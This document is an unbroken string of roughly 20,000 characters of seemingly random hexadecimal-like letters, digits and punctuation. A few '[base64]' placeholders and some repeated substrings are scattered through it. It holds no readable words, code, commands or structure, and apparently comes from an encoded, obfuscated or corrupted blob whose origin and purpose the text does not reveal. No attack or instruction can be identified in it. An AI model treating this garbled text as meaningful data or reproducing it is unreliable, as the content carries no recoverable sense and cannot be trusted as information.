a43c633a0.d962B9D172Xde54b635Y2d92bXY44B2df4YL672D44aB41B90cf21db49ab2166ff5BD43969X044YY15d13D9f1884F755d53Xa4~97ff3287a3797-57eDX59BB;69FFB74d92dB3219cBD67e541B72Y4cB21Dde40b81d83c81ac01FY0187def69c54097Z766XY55Z33c62!57bX54ZZ1X3a4^Z2YX949b73090+b6d9240b82546G761ZF4D75d65F7X98f95523649f54974485Z58c9835d21366195Y9b4a8e95f597{983b8F174X14XBB44d94bZ5dc8ZV264X35087d998f2608DF8b42082F862Z93X7DZF89f759ZF14YDG982X7178FF258c37FXB4DZ632a5O383XZ52b72DY1d628X545B32c8Z@769B44Da92287db61ZF4a6B1593ef65d8fa60cb8cee66cb3176Z86ecd4Xcf3091Z160X44fBD365ZFF75df46bbdd9e?624X343B12Y8Y#5678c3YB21f40_15BZ9476fD0597892F34f1D5X9964Y5F5YZB8554dYD4Fc13B70Y92c99}673FZ91}37d9444BY1Z9b{83F9150YY1845B06Zd83ab01Y81F6358741YF1187cc65c13Y9FZF48aa107B37Y3)57XXY5dBB3bY4}a6fe5598XX09dFD6BX444bf216ZP561DY3f931987O223ZD4Ba71d90B2188344Y61e83e92e802685,X73ec55b6X685N974e25b81249aJ46be0@2Z32b49&868d64fYF2Y8ZB15FD744652680XX6Z94f57X9Db71874434FXZ89ZYT5D011591824Z1B919bb2dY7dc1598J572DF68FD6Fe9(0b02688S774abFDBZ1684b11ZD844a61c86ed62a1f3ad1b7df338d12da6Ob3Bb5167ZX7Y3GF71ea56c927Y71076db51Z5fa4ZR969d750B02B8dD871ZD46YBff85F36e8f39b71389FZ1e84XFB0128aXF559YXZ92F480f154ZZ26Y0]X699938BZ2795+X34d74Db71e93b576DXFZbb1b89Q262dd3f64128YF718D933a11f47Y831506aZZ52F53680266Y1723Z05d9eXDa4X520XZf8Y33273bdd434d648Z2F730B3208DFY83188YG41bZB41Y3228Fc618d7319FZZ37f35fZ137Y1H87Dbc~XZ83698Pe53XZ48Z12656d13197+2BX2Y8c{571e442Z22b91f66ce015672484F26bZB46a8f38ZX861c61aY0Se89YY54d22XY417399f#YZB2DY5}a70b5*7ad1195I826B841c02X84b453d742B0294FF268D239aeD091F917D636a41D7Df85a7F2DY51233f44Xbc3a62Z34Z6b85X647111DBY5798e2YDZ727BZ5293ce83c773B4,315751789_33871f461ZX3bZ459cb455Z[c82e463d0#7591872X0ID7834a0)278e249befd4F?977d94f942d89?267971372D843FF6BZD46B22583_36cd237YD2156Y865c533YZ|Z87e934ZD29Y2:75BX14Fcaeb95136FX5587YX04B}c6ee64bB1F648ee52D64967MB86,[base64]}e87f366Z444ad1378XX6297X9Y6]674ed4dZ82a75^X6YX3489Z2290Nb2cD654b02699bb218c4Daf278cf237892F94%F89FZ64d438YY1273Y342Z6319f183XX157c1289dBF80e8.6Z52593QZ6Ze7496X1Z94P122X33DYB2951B23b5Y74d65Fff407b4753FX8dZX1dD4155fV45aF6L29f3D49F484902d25852799134881=471de4bd469db556c1Z92f473X017692882f01d8844B01288f259ce;D5F1987X95FY43D991277Y72582e853.f7BDD56c23593137Ze247BD3166b875D543BZ1Z97f944DD39b2176bf15fdaFBY5237FF5688YF05B1Z7eF65bZ1]658fe63F118YB36a0SX70f242721195M06XX7&dB02690f76c8e4Fb7D594F462DB3bB6183Deb63d0f1B2Tc7YF82081[Y2943a52eZX_F5X243ea02aB2_8a3X42eea2B793172B378BY2Z1a7a1c8XK83D76F966d340Z95Xd04Y611187e968D5-Z5X1d77X5127d39a5@77dX74ec3=254,[base64]&6673071B277b8Gbbfcb68XF33X0XZ892667B16e7a259XX2e949eb5dD7~Z45Z835a2Sf982d9f1930e056B837a4db2dXZ46B4X14ZP874D64ZB61d92D123DD4Bad2368M15dD63b6BX14eb3198440ac{X87F366c444YD1378ee6297X9Y6{674ed4Dc82a75[X6aX3489c2290SB2cd654b02699bb218c4DYF278cF237892f821Y87a845c73da01284ea63baea89Ud78X65F85289X%86Fe4M6Z72f4DNc6cda53b32X90b563DB48692a84F27098F982Y1bb1D943073KY4d@92385WBaeXF30F6{2YD3Z7DBD84902DZBd78211529742868ded8fQ17bb0e96Zd946B33cD143bdD484fa5Zdb487Fd190XY588331a01X80fa5680eba71375XB55bc3170c27cXY4cc2{7a0fc75DY:Y80ee52b823DF4bad2692O563X34cB2178d!1368845Y5138cec67c914ad^982X73Bc12FYYcb75f34Fc5385YZ02bXZ4XZ62B91D628ZX21b92647d670dd46B12389+2598928YZ1785FX24c73da7.e83Y566ZXXZabSB79f252ZD2F54~27Ye7]8c92391(f379821405YBZ33cf12a9ecY8c222B44D8XD894D51FDB1c63232fcc6a7621b0f136X1252c8Z2Xa01a4f88)B78e552db70e25Z732399FB7aX71X702f89f7759c3Fb82497F166d83ZB6e240ab61c9[F61207YX8668D30Y91588X257c92DY7D331baF376X350bd2a97W471fa8FU17b9242B81Y99.63d8f4Xa81652ae5ZZB49YB2581YB16D23eY01680e75Z9bXDY71577ed3ec22d9B1453ec48Z12656ZB3197N2BX2a8Z!571X442c22B91F66ce015672484f26bZB46Y8f38Ze861c620Y4+F7DF617Z13F9b1184a6Sc77389a1277DD22741a7F-16bd854aaDY70FY21e143YD1Y96)21ZZY48a8d07fF658d23c6YZB88F757d23F59~179B11eB7f556DFFX187a%38Zdf7DBXFFZ4=546:B4Z9B3c8087e789fb75aaX366d340ad1Y87F461ea7ff16B8232a8]a89f62D7f3X98Q642a0GBZ73395?B75dc5190e29ZLY6Ze233B72290S948X13dB61b4BZ1268cf7B81a92f75da2F49YM088F55fd32a5Yea83XF62BZ31Y3152Fef59BF289Z102Yd852b5DX8eF971d554B81a9Y&272e0*869f2112B8d17B6f741FD3X882X71-84Z53B355c74176af329FRc79e653c02dB64BBD374eFX74d655c2f94BQa64D2[e6Zd793ff61D741a81d5ZYX68D638YXFF83XX5cd514adW982X7178XF258c384e65ec3296ec066cb4aZ63395~76De63D6DFZ88F76cD54dB72Y90f31cZY44a7D086F86bc943a4)c7BXY2081(Y2943Y52Xce{F501556a55Z9DXZY4B04DXBF7a23172B762a6YDRdaf219BD0:98cf966D340YD1a8710Y51791a858ce30af1c53a564be2Z68Z631ed59BB319b:277b6{8c23092.859DD48B62f6e)[base64];Y77df4Bad2692_55FD446YY2441ZYW3a2P2Y41690c5fe81ee77#c7Xf8]Fbf35971683ba#Zbd3692.b70a548c12da0FY6Fe145bfDZ659e218eFB68f186f8728939YF1190fd348637B0Wc85ea1FZB319F1Y35a056BXW456)780DZ55BYXF9bL16fXYI58ec74aB72491FX6bF48eF871ZD46abd389f137893aB3Uf88ed2684efYF1b79Z012Z53eab1484B81a8726YZ147ede59Z235Y1;234e44ec1e98BJ46f9e4cb62552f26Zd942ad1f85FX37DY40a82056X854Z8F3YD1B75F563ce{5a5[77de052c42a52BD7Deb5Dbd2368BY25e948b02D8eZD209X,Y77d95cae63cd3eY91790Z31694S06dcf52a62F9YFYa1KB84e059BXU43dc02D9Y]774X16Y~46XX743bc2149ff67YDffB02985fe639dfa652591ef36883Bb4218YFY2X90FD9Z228YF454ZF38ab1778YY5Yc4375F{17Ye514Z22c9Bc868X24FB82395fb74YD50b61X96ZZ5eD848692391eb6bD9447b1b7dF356c83aa0c833f361D33399de309b5FBX26Y3;443961480ed4Fd224D943b41f8dT6398ZVa76e345Z81ca510701781fa56cf347YB336Y3107Dea57X07YX45db93297BF75DD2375269FFB74D91470DB9B)765YZfeb12Y97&070a4V6731298Q06aZY45YX218dee20d03aadd577F05b8a38a2113ede58Z52e99Mb71XY23Z62c94Ic42DF40B8DF99:761e14FBYf191F369cc3Xb0163ea969d749Y9@f54Y611d5349Z197Yb9Wc8YF663Z5489a4fB92a95~37cYF-280ec59bb3e921b86e68dF770ZZ45YYF029ac1986f360ZD56f05ad32FY8Gd35eb5399eb9Z1571XY4f8Be651117ddb227427Y0)D76X61a7Ze988_e76X040bb2497-3649646b0234Bed66d1}0ae1887b454ce3Ba4Vf81X760993ZY2Qa82B855b63755VF7dD757Z53067I769df42b4268Zb41fdf4DBF1f85ZY1c874BYY128ff02f82-06cd93bBX10c52FY0IB79F22578f662cf31B4{891FZ5cH36dX642bb20669F228FFZ69D643cc66D049a51X83YB61c9Uf61128Be760c5_25cZ787F35198XY9d1683ec5Z90F25ffe84ec56B6319a]D79DY|ZBZ2699c163DZ4776248XFD2aca44B11Y85f75Dd6%fB21880f82ecb3499cb85F34DZD3bY6dd7ddf55B82a9Z,22a9555Z33595fb4092fdc12088,566Y5f876X24FB134863BY51681XF689BXX6ZD845Y72Y7e:772D279e35ZB83196DZ1598{572DF4ZB942DZ46BF1b94F921D73f85d788G15Dd63B79D23DFD69Z7_e60138ZF962d2&668d574fa62ZZ2Za71083ef5082329c*f37d952bdec9YJ473a040BY2790fb6dd34c85288XF66Xa444b02141FB69Z343B11c53f355cb2eY01278Y0Wbcb39YBHB71b6)8733796fe7bdc1B6eec58c527YYfcb11B8Zf765de1164e24XBB1da0F47dX848XF59d22eY7-c528BPX7be855Z22Fb852bc3591!a6F974dB5fb4dfe77d34ZB1f048b373DF3D84D689W26FD8487cde4bXY70d842a21d86F965c6F8Y81285ad4Fc83362107ae916B6309d!671X349c2fb9eK46cX41aBZ2093B163914bb91393V16ZY343a51B7Xf062c8F05b1B89FB5Bc1_658c387e64ecb2Z6bBX3cY81577fa4cV16Bdc47b52X61B4329X-B6dF044ZD38983FY9227eF75ca2DB5ecb38a5127F!8Y2^Z85e15Ybfe79d&54B9d4XZ7239cP14198O3c32f8Dd426d952BF2898cc2e9B3aZ02892f26dd649B51648f862d5fd9F1883b260ZY3966O680XD56Z13399124BXX54bc346aSc70e3:1c5204eW876D050BX2960M062D83bYD1F85YD18D846b8187ec3158044Y3_b88X9287Bf965d234b7@9BX2899;472XB1X71XF5bc82aYD,18Yf555fc66df3Bb4195F981B88F562ZF3cc55fZ9429e177ZY45ac2[85aHB84e059beff55c080ec4a91X396Of7ZX55589XB58F77de54Faf2Y93=[base64]!D76e955B6e898^2759D3FB82352V06ad9V6Y6208df661d339B2eb8Xf45cd4SYae1983a761ZF29Y91782b959bb3194[678de|671319f1171d71Z6ed99DFZ64e14281D452be2b8D10621781F25dZB4477ZY48b42183%65Ye34eae55bf3894{D72B8F174X14XBB28951XB8229BF770d5FDB31B61b364dd39B21750BD1b8646B21057Y95Zd542YB1B4Fb11XBD43ab1575F059cc3899cb7Be55880229BL635X34dbce999F977D74XB12490%23bDZ4YY42492FD34d436YZ=f81F35981ecac1a8ZXZ5297e9541877DF5cBDFZ4fcd39a6_88Bdd92FZ6dD846BFF245c32f9ZFX81D55XZ929D03aB3:f88XD336cXF5Zc936a31099339D1672eb50782X96dc2XDF58b42D92cb3996{1c12d8bd224D750bd2696ca2c9938be2690f06bd447b31446f660d3fb9d1681B05eZ83764?47eXB54bf31971049ea58b232Y0KB42e244BY1d8F|1678FFYBY289YFY60Y5F7622685ed6aZB#Y5ddb47b41699XBY0-Y7bX654cd~053D13dYY-c8FX36cd737DX48c11d96FB417afd6ad744B11eY741YB2480f95X863ca4ea3ced66Z23BY0d948Y4GFcf3B99e032e55ecb34Y4D83aa746ZZ349XFX79e255Z12254!46Xe1=9ab248FBX6Zd64572128ZF962ZD3FY51e3Ya565d345a5Ub50Y2}dD130981576B5S886F25fZ144964BB52691ff78YBfe7Ze855B73Y8eF9a91f81G06dY4F6Y2118Ff16Bc7F17aX545XZ56ZF2ba4#94f88:B94e652818cNZc8d353SF1a9a5661X19DY828e4XF6F2b36b6727dfdb9c444L0=b8b4752d28X9919D5e0601Z27Y7636eXXaab535F1fc7c3843c37f8a|ac6d151_d1898545fDF9ba626e2ed6D671696}26fD74362919Z1Zd8e3631f2aYY6671F1adb838f4ff7f3B46c6828dODc9D454101b9b5762X29ea929X5f0702c37b7737eFXbaZ545W1%c8c4853d38f9a1aD6X1611D28Y8646FXF_740c3309DRY77e46d^771XY46BF244cM26ab0G2b32Z88?1669FRF6Yd595{15FY6F8ab2491FY6a9XW06dLc92fa64Z43fa81b87e81aZY34a7ZF71ea5584329Z!b38e852BZ229dB924X452Z4248acf218Z50YF1794F53487P571de40Z315ca34Y5107Xf72a7DFB67D436B9^D96#161!872XB47c0256Ba42794T16eDB48d16bD54XYY2388B066ZX14661790XZ65caV374ZX39F965Z3Qa5Z|f88f55XZXI264d170f65XZ828Y3+c7feb4c7X2X98Kb33D54eB9X896@06F9Z4Fba1993[11D8848B62888ee3385f0b4137BF85998XB69D542Y427792X98&974e25B8Xe15fcb389a1d71FY65Z56ZD64fYB2489ZF*88bf865D23fYZ35ZF39b2,X87XZ14ca3278ZY7Bf450Z92X67d9329D5dZ9276eZ073ec59c23266c835D45aZ22Z8Z!770e34Fb0e292FZ6F9739b21d4cFY64D3!0B21086X660D33f5BZ686f466c62c71Z32Xf251B93697D629Y71380e265B76Zd647b22099cc1F9DG976d85baf38a3~3YY148DX962c7*d46Z936Y3107DXY73+d77f04ZZ52Y52(870B6=8B9328X.76cY51870DB9B#765acfeB12Y97&070Y4&6731298V06Yca45YX218Dee20d03Yadd577f05b8a38Y2113eXF59b73652BD7DXB5dBD2368ba25X948b02D8XZD209X!Y77d95ZYX63cd3ea91790Z31694S06DZF52a62f9Yfaa1VB84e059BX-43DZ02d9Y-774e16a~46XX743bc2149FF67YDFFb02985fe639Z1067d292fe5cY3F5a8218eF7679Bfd6YW98Ff761c13ca51884e517c731Y4cc6ee752812f99_835X545Z0238bF96Fe24e6aD595K375D53B80D23d=160Z845a6X538B6228ff174c67bX556c12Fa8DB2Xac1885X76Ybe47B212b9239Zf871d61Z55D845B21f8cF9821c86FF5BD43961177fZ517c8419D167bB4297fXYYY1674bb(dc039a6{F7fB3158221a7~F79D954bd309cfd2Fdf49bce486ff6a9947B1204D.161d83bB31B8BF9158040ae2080X62b7De8YZ%B73f05190X361cd3a9Z1f712690O16cda5386D957Z330921569F25dbd64ce47Y31c81Z7]083F05dca37Y42DZ731aa]67fe4;[base64]}27DB0T382F35a,77cacG089F454FB65DX3aB3185X971a87f461ZX3bc45Xc8419D167Ba359Z1-759}Y83df58bdf763Z12cec58B6FD4FO27BX851Z1F557c463e951BB1b96ff72DX3F71218bfe26c841YZDB89f3628F34af(Z87F5618Y38a4117Bab5ZB9249X#b6fe9#671319F1171D71c6XD99dfc64e14281d459Z220Y3f5YY1485f05Xd7Ia5DDB47b41699ebY5U684e655c7f39fQ573ee2174f364ZB78ed1D71FY65c56cD64Fab2489cf#88bF865D23fYZ35ZF39B2Ge87ec14ZY3278ZY7bF450c92X68D5329D5dZ9276eZ073XZ59c23266Z835D45YZ22c8c=770e34fB0e292fc6F9739B21d4Zfa64d3Q0Y5207dF866D2fbY91582XZ1Zbd28Y7U977X05a77e2a21082X2488DDF4Y}X6dD552B3F245Z32F9ZFX81D388f263ZX3cB5e83bB92592f477ZB54bf1fc630Y9[57eX32962X552bf2c99!68F2993{Z68X1466X248cD224D54eaa2388c2308Zf7b72381c81acd46b31Z8cZ0228F2XB41c86X661ca3DY9?a3cec56Z9F193Tc77Y654BX2D5Y,874X14b791Y89F665e04D69d494R274D43Y7fD13c?05FZ744a5e437b5218eF073c57YX455c02XY7da2dab1784e669BD46B111B8229BF770d51B54d744b11e8bF8811B85fe5aD33860167ec416c7409Z157Yb4237eX9Y91573baVcBF38a5)X7eB2148120a6}X78D853BZ2f9bfc2ede48bbe385fe699846B01F4cfa58D63ZY7197FY712D240b21278bd.[base64]]767cd1264ZF93F25YD73877ZY4Fb81699XBY0;Y7BX654cd~053d13daaRZ8FX19bfc7Ydc4bBDe995FB69e4176YX95ac16ee31367F05bbb62ZZ45a11Y7FZ5fe81ee5BZ851b153Z53F74YD309DNa77][base64]{4708ab9Z444}0+b8B4752D28e9919d5e0601Z27a7636XXXaaB535f1FZ7Z3843Z37F8YTYc6D151#D1898545FDF9Ba626e2XD6d2934B4707bfbb7Z242feS9894550D08c97172f68XB58c532bb50c23Z53]971B7+9Z62a95M37Za248Z11d96fb3492fdbd2B9DFD63Y8faYD1788f361daWd60DX4Yb7199Zf079B235a2(f7ZX956c3309DGa77e46d(771XY46BF244cTc78D61d6f229B*871e11577e486FX5fdc^4YY1f8Zf163Z9ffa11a85B465ZF3X9e(777f355bf2ZY8143DDF1786XF68.Y4ca82XY4Pf6f~Z46ZB4fZ3%a6fFX76a23f97I168DD4d9e4aBY1F7fD63Z941971L878eb55d23fa1D840e34FZ13971147Fe923c6288e:Z70X2488d3291f969D450862a95|5629038B12159fd65a23FY81a82F354ZZF3Y2HZ75X553ZD3B72Q870e85cBBFX52BD7DXB5dBD2368BY79X440BY2c8c;272DY14672784XF67ZDFD73D857FD68c43eb01086f65X8b3aaaNe79e85a93e663c03db5*7ZB2Y92%f70YF[280XZ59bb3e9045YF208bf972a5f87aX244c71BZ93Fa1208DZ416c231af118be7119a*565{c76ef4BZ4296fa82B98(572DF4Zb92693@06DDY63fd67X03cB51a42{26eZZ13651891FX67d7:b6DDY7Zf455D2FYa01582e759BFF597107baa5bc53494fd6DX94bb5229XPY33D5?d7cL396d637bb]9YB1c9YD14dd81fY6F372d23FDB37741177cd589eLb91X65cZ332872Y96H880B85bc6306aUD6FD553B7298fd479d840b01B97ZD71DZ4ca9d77ff868Y044acX986XF61c93Y9B133ae953BZ2Z9Y1482b94FB72fY3^24599W4c432Y4,46YafM1Z02B87:173d349b9215BYX6Xcb36ae1444BY1F9X44afLb85F757ZD3DY5D281f155Z02Fa1DY2daa=784fc4X1271d956b7f649c733Y0_285D78ZF667d240b9ec3fc1298B(e621086X867d4SB5D&978F658D22X58X14cac53BD3692Pb70b6XF72DF4Zb942a244b630659X21YYfc6897a222dee9692530B06Z77f7b3BX3eFY[585414cZZ889313cfda5a1621Y15D68X8Y4YF2FebF676323Dbd7984_4Z0ZB4BK712924e59d995a020DZe767232eae6Y75F5B1BZ3cf8J3837D1eY6137DF1;B3Y45Z5818Z-ZZ8d353:F1a9Y5661X19Da828X4XF6f2B36b6727dFDb9c444H0{B8B4752d28X9919d5X0601Z27Y7636XXXaaB535f1fc7Z3843c37f8YVaZ6D151TD1898B0X956F58FF972ZX47YZd48Yf2388Y47ab1684fd23Z9429e177cb6137e3XYY-84fY160Z8359F133BX25BZ1e34XBB6eX743bc218b{575d442bcf446Z1208b4bB92b8Bf136884YY9118Xef2e92FX6BZD50a257c1329DHB84B71b87F456D92DB621812892;B67X0458bc431B43D8ffb2Y35B5717ZfcB8Z343ffSa8a4651d18D9818d4df5f1B26a6626DXDY9B434F0fb7b3742c27X89=9c5D050Jc1797535ede9aY525e1ec6c2833B36f7afab6Z141FDO888444fcf8B961610b02Fab187aXZ52cbe5141f9f5B66e6Y2ad2DX9f474303Bbb7782-2bec949*510904Z57d7939X1eDYX565212cYZ6873f3YFBY3Yf6{1813d48Z8848f*FZBd656121d9d5964e4a0ab2Be7F2728YZ346B3208dfa67D441YX1B8811a61892a95fc7Hd5F1Z80eb59d2f89e1773ec518cX8531381f353B9FX50FF71e852BB1Da2D071DF4bafF246cfW88BF865d23Fac1986F360ZD3aY71481ee77#c7ef8)fc52d73Z573ec58ZB299f123c9a235ZDF4cb92693{06dDY47B4218eFB68D542af38d1V981f27eXD62cb43ad2086X92X8e346ce41da0VD7ae754Z12X9b:875X24fBZ2996{370DD4YB740d547c1D888FX60df4Z83D587FF63ZB{1Y41d89fc56ZB3Da11b38c1FY7DXY57c4319e;B78X552bf2Z99H673X04dBY2794O16Xdb48d166D85269198FF170DD14661890f45Z923BB31186Y813Z42Xae}841F74fZ73D9YDF31ZY4acc3c72@97fdc}6712D99FB71db42b7f648F668ce48ae1963XF5eD33Zb41e91F75Y8B44Y5138Yad139ZD558Z5329fLZ79X653Z02D9Y#774e14XBB2895;26fdc49B62390fd6YD760FY6bd2f8b82482Z91Bc83a6F1687ee23cf2fB12177XX64c1f7Y611779FIab830Y5db2dc646c8384cdb72X8456fF847b4218Xfb68d542YF1c89f663d03Daa1784f15ecb38a5127F^868Na7ZF62b64X754c12X9b.875X24FBZ2996(370DD4YB72491FX6bd845B23bd042bcd383f95bDY477ed082FY5XZ6FZa51d7bf0127d2e981872ab61b931Y7!4499b56BF2196=849e042B1264aB571DD3fB51F86FB3Y8c3aYZ128cf25da733Y21780F862D53B9ecf88X957ZXF157X0199Z:976e350bd2a97{471de4bB82592ff6ZD946B3208Dfa67d441ae1BY43eYF163cFZ68c6=d5FMc7eb35aZB3267157ee055c7289fM170X515c42f95BD28D64Xc3F94bX66FD146B8D766FD5FZX4367F03FYZ1986f360cd3YY71481ee5bc835Y2?f7cX956c3309dIa77.060=274XX235cdf4ZB92693#06Dda47b4218eFB68d542af1c89F663d03Daa33Z83aB4cb7BF153D23f76Z87YF256BXf49d1573e8MY752690106YY359b1299fFZ419340B2X78bf76DDX42B8e188{16789f4b01Z7eF45eZ53Y79cb79XB51ZB319ZX672e156bf37Y1147aDD)Xc72896:d30961f58db48b5228FFZ69d643b01d8aF764D13eab1885F25FZZ39Y61380XD5YX37dee557b3BY7!54Z9X4bBDf299[Y71a64YB62c9DV177a04Fba2048d1208dFY67d441ae1B88F562cf3ZY91683f05dca37a4117eeb74D476X86297D053Z02d9YQ774e14Xbb2895%26Fdc49b62390fd6ad744B11eY73Zae283fXF65c746b3ea3ZXX66ca32681189e75c7ee99YU484de17cd259d1370B5!7B4265bKb67e144bc2755FZ75dbfd682490F268D239YXed3FXD5Fc53Fa5105aX655ca33ab1588ee51823b9cWa81a4!Y93ZZ4FBZ2996G370DD4YB72491FX6Bd845b21f8cF966D340YD1Y87F461ZX57F162Z9XFYF1b79Z012BF3166VD7XX51Yca26a0)37BX614c32X94bc4594M16eDB48b5228ffc69D643b01D8af764D13Xab1885f25Fe848ea5cd6#B44Z734a1[e7bX855Z22f9c%976X350bd2Y97_471DX4BB825921BB0229cB363d93BBY275eB062da3eY6dc85FD5bd0f25d!X78f8528B41991187X4297b289Ycf7fdb50Z2239d127fd658B42f57FX77DDff6Y2692f46YD43Bb0ef41XF61c741Y7125ce857cc35YD178YF053843D9eRc83Y6&c95ZX51be2b98P572df4cB92693?06dda47b4218Xfb68D542YF1c89f663D059f364cbF1B11D7bZ214c13368Mf80X71ccc289d#f70XY5FZZ23a5#17Za453BX244cd52491FX6bd845B21f8Zf966d340YD1Y87f461ce3ba81582XF5Ze545e759D3U841Z4319e,b78X552BF2c99%673X04DBY2794M16edb48B5228F18ad1F99B060d638B7245bYD5fd73BY3D982FY58cdef5aQb75f54f883X96-X84e126782597cc6Ze056B53159K079dfH16c2894f66cD63db2f143F163Z943a9145Xea59ZX37af198ZF255863fa0-e85Y8.X97d053c02D9aK774e14XBB2895!26fdc49b62390fd6aD744B11e8bF865D25bF566ZDf3B31f7DZ416Z3356Y1182e91ebe32a8I783ab5Yc52B53dc2B98(572df4ZB92693~06Dda47b4218efb68D542YF1Z89f663ec4Zee60DY.F48cb38a5127FXZ59Z633a0Nd7ae754c12e9B[875e24FBZ29961fB426Y0B767DD3Fbe2b62b466DX42YYe089([base64][774X14ebb2895M26Fdc49B62390FD6af353F567X1164fD23FYZ1986f360cd3aY71481ee5BZ835Y2@F7ce956Z3309d26bb2DY7BX6eX446Z53269BB6DX549b1e790}866DBFD681983;35d964ca41Z92ef348633Y5DY7aFY66D331abUZ7FX952ZDf59Z157B9DT8c43092.872D94X8Ddf8Dff65DF45b0FY86F56ad34bB5288Xf122db3caa2144aa336cXF5cZ936Y3107dXY57Z4319eLb78X552bf2c99P673e04dBY2794P16eF791S2698f4Fbb1960B25fd1N6ad1e85ba5YDY46b3118BXZ5FZ932YDd584ef557D%655c22F9ZQ976e350BD2Y97?471de4bb82592FF6cD946B3208d1676188Y+43972F562ZF3cY91683F05dZY37Y4117XXB58c5329F&c79X653Z049DX50caX191Q769X8558cDX90[86Zd4RaB32B89fe208B3cY62680B96fZ73Fb51257a956Z8FDa1148aXB538Y31aa10329D59c5279d,76ee322742294fa74DY458F1b8aFF68X04YBD2386B770D13Fb6d93FZ8S184f15Xcb38a5127fec59c633a0VD7Ye754c12e9BO875X24FBZ2996(38Z2697FX24e450aeF547f4669B42b31Y4fF366dc3dY5DZ8bf65Z84[D5cc936a3107dea57c4319e*B78e552BF2c99;673e04dba27941D7d1f91QB4079FZ69d643B01D8YF764d13XYB1885F25fZZ39Y61380ed5ac750e557D1X898;X70ef5Z93X597WF73db11BY3290V5279243ad2D87Z076ce46BZ195XB05dcf*4Y7108efd5X9138b11739a460ZZ2Xa4Le75ea297b299b%17Be14c962291K66Fe751c42a8Dbe77d846bdX046cf#88bF865D23Fac1986f360ZD3YY71481XX5bc835Y2!f7ZX956c3309d+Y932D9e^52BXB57B5fc4eFB6dY249ba2156F962X04Fb0e392FD638b1463D03dYY1784f15XZB38a5127fec59Z633a0+d7YX754c12X9b24842698124780,370dd4Yb72491fe6BD845b21F8cf966D340YD1Y87F461ZX57ec5eD8XF9F1577f6639Yec9X167YX218Z13997Qc2X994aB4348eZ77dD54dZ32065b764d6[bbc2B91I376dd4ba91e4ZF36ZD2F45f1B87X95FZ930a5X436X456bc369ZP751dd4Zc12aY2SZ7Fe548793293}1789B?18YZ346b3208dFY67d441ae1B88f562ZF3ca91683F05dca37a4117XXB58c54eX859c0X6Y61270b7~9b6285d)475DZ11c23197]97ce351af2452W16ZD2FY83d23fYZ1986f360cd3Ya71481ee5bc835Y2Jf7ce956Z3309d)a93F395*781B6ef72DF4Zb92693T06dda47B4218XFB68D542YF1Z89F663D03Dc65bcd475XKX84X665D2O95bOd85X9518730Y8|67B9d?8b923a3fd36ec44BZ328fd426d3457Y2f8e!063X5_7ae278daf1aD642Y41Y84eb609fF19f1177f157c2Hc98G77cX55Dc73Ya0,334XD4XBZ3356BZ457X%16eDB48B5228ffc69d643B01d8af764D13Xab1885F25fZZ39Y61380%9a3147Ba161cd2b72c471e318BF3097cc81e052b53759#873D9.18YD946b3208dfa67D441YX1B88F562ZF3Za91683F05Dca37a4119afa9c.X88BDf679X653Z02D9a~774e14Xbb2895W26Fdc49b62390fd6aD744cd62d44X65158bXD6cD91062148cf0588X37af.D82a4UFc02YYY:43DF34bc33996DB2dda4c812391,576d44eB9239dF92FD64FB5d742fe6YZZ42ac1388Z719Z7399F197fXY34c02FY4GD85XF62c82B5Z1576X45b7XX46dY62996(370dd4aB72491FX6BD845B21f8Zf966D340YD1a87f461ZX3bY831ZB3ZY3Z989f5539aXZ99MB40e758bfF496)478X947Z12Z96106ZY251BZ224Yd3228Ffc69D643b01d8aF764D13Xab1885F25Fcc39a61380XD5ae343X557D1V63Fc22f9c#976e350bd2a97[471DX4bb82592ff6cd946b3208d16ab1D97YX5eD436B52259YB5Dd539a1d780f856cbXD58{973f34D863c94*c82DF24762395ca6DX3497d338X_9779e45be2446B16dD93BB11B82f7368836Y8}e88ee59a32F9X137ZF45eD1379Ycb84X553ZYed53dc1598*572DF4ZB92693I06DDY47b4218eFB68d542YF1c89f663D03Daa17Y03aYB1238f864Z2J95BM87YYF56c72X63-67ZX216cc27a21037e651b7df68B72491fe6bD845b21F8cF966d340ad1a87F461ZX3Ba81582=b6b&D7ff92e67ea57c4319XNB78X552bf2c99~673X04dBY2794|16edb48b53XD345bfd686fc5eDD4Y81d385FD61c9ffa8207XF31580319b1b75YX64BZ34YY%74Z9X4BBDf29Dfe7XX94dZ9XZ93@c7294ffbb2789ff69d04584D684F65cd63cY7F17DXZ61ZY42YZ1F85e819d233Y1183bY12a63e653Z02D9a(774e14XBB2895*26FDZ49b62390fd6ad744b11X8bf865XX88F9608646B21057a956c8FDa4157Zb15cBD3Da8PZ88ab5Yc52b53dc2B98G572df4Zb92693(06dDY47B4218XFB68d542af1Z89f663ec4cee60daHf48B522Y5127fec59c633a0!d7aX754Z12X9bV875e24Fbc45Y547b93368Y12491FX6bD845B21F8cF966d340ad1Y87f461ZX3bZ457d4^D46c936Y3107Dea57c4319e-b78X552bf2c99V673e069fe70ea1F972889fc678f18B22493S5718Y4Bbd2183Z81aZB3Bab113Ba65ZZ4OY5cRa89f462ca357X^F70X34e9F31a0127e99228ded8f^17BB0X96Zd946B3208Dfa67D441ae1B88f562cf3ca91683_Z9F1Z558e117eXB58Z5329fTc79X653c02D9a&774e14ebb28b146b83267XZ6cD442b9D760FY6cDB4dB9D293L569ZB10621383f35983XXa4%c52a452d13Zaa127dD353bb29a0e779e85YZ6e16Yd535d749c3F831B4218eFB68d542af1Z89F663D03dYY1784LDa6DX56ce60d331ab_Z74e35296f69Zd44c85S875e24fbc2996.370DD4YB72491FX6BD845b23BD042bcF163fc66d64661f789FX5aD443621778f66098f0Y5H684ee267e3394127Zb4KcZ122a0Qa427eN16XDB48B5228Ffc69d643B01D8af764d13Xab34D133a11185a656ZZ2ead1a51a361D231Y9&5779X2760X350bd2a97#471DX4Bb82592FF6cD946b3208d16b02291%36f8849bb1f81Z618Z638a2%D82e660d6ed58~e76bc=eBD27Y5%B5aX94bb9159d;26fe14771XB67B62390e76Yd744b11X8BF865d23fYZ1986f360cd3Ya7149d32a41X538ZOf7cX956c3309DTY77X451be2b98^572DF4Zb942a244B630659X218eFB68D542YF1Z89f663d03dYY1784f15eZB54b45XZ02X9X12518Y~D7aX754Z12X9BI875e24fBZ2996;370DD4aB740a042b42e639c1F8cf966d340YD1a87F461ce3Ba81582ef5Zc936bf52ZF_841Z4319XWB78X552bf2c99(673X04dba2794*16ef78cFX788f45adf345^26cde38b8164bed6Dd946YX1a3BY667Z941Y6!Z51Y33ac02eY9ZF72X852B92e5011799756c0328c.Z6YY0ff9X228dFB749a3Db31D84F91bdc44622181fc5BD7FX5FZY8af86aca3075c534e261cb39Y212479Y57c32a9cOf6De71d71fa7B%577d151YFF353F567e1164fD23fYZ1986F360ZD3aa7